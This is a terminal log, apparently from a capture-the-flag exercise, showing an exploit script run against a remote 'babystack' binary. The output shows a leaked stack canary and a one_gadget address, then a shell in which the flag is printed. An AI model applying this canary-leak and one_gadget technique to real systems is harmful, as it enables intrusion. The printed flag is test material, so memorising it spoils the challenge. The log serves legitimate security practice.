 ff@ubuntu:~/Desktop/4$ python 1.py
[+] Opening connection to 220.249.52.133 on port 51643: Done
[*] '/home/ff/Desktop/4/babystack'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/ff/Desktop/4/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] canary = 0xad61a5f438e67200
[+] one_gadget = 0x7fc5ed123216
[*] Switching to interactive mode
$ ls
babystack
bin
dev
flag
lib
lib32
lib64
libc-2.23.so
$ cat flag
cyberpeace{8c644983084ea4443813f6033cc3af00}
$